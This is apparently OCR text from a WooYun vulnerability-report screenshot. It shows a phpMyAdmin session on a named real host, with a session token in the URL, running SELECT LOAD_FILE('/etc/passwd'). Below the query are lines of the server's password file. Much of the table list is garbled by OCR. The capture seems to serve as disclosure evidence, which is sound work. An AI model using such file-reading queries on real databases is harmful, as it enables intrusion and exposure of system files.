 www.ccmids.cn/phpmyadmin/index.php?db=idcdb&token=02183e0cad5022aa740ec9299595fa92
phpMyAdmin
Exit
SQL
SQL
数据库
idcdb (25)
idcdb (25)
ew_
ew_
ew_
ew_
ew_
ew_
ew_
ew_
ew_
ew_ ble
ew_
ew_
ew_
ew_
ew_
ew_
ew_ able
ew_
ew_ le
ew_
ew_
ew_ ble
ew_ e
ew_
ew_
WooYun.org
服务器: localhost 数据库: idcdb
结构 SQL 搜索 查询 导出 Import 操作 权限 删除
显示行 0 - 0 (1 总计, 查询花费 0.0002 秒)
SQL 查询:
SELECT LOAD_FILE( '/etc/passwd' )
[ 编辑 ] [ 解释 SQL ] [ 创建
显示 : 30 行, 开始行数: 0
以 水平 模式显示, 并且在 100 个单元格后重复标题
root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/ad
User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nnscd:x:28:28:NSCD Daemon:/:/sbin/nologin\nvcsa:x:69:69:virtua
daemon:/:/sbin/nologin\nhsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin\nrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologi
显示 : 30 行, 开始行数: 0
以 水平 模式显示, 并且在 100 个单元格后重复标题
Query results operations
打印预览 导出 CREATE VIEW
www.wooyun.org